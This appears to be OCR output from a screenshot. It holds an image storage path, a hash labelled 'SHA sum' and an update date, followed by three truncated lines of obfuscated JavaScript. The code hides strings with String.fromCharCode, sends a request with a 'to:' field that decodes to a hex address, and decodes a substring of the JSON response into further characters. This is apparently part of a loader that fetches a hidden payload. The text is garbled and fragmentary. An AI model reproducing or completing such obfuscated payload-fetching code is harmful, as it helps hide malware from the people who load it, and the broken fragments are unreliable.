
🔗 SHA sum:
555174af825b237c2aa1c95c5286193e
Updated:
2026-05-01
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro